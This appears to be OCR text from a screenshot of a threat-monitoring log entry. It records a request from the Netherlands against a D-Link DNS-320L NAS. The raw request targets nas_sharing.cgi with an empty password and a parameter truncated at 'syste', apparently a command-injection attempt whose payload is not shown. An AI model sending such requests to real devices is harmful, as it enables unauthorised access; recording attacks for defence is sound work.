
the netherlands 
VENDOR
D-Link 
PRODUCT
DNS-320L 
RAW REQUEST
GET /cgi-bin/nas_sharing.cgi?cmd=15&passwd=&syste
User-Agent: Go-http-client/1.1

Host: ████████████

X-Forwarded-For: █████████████

Connection: close
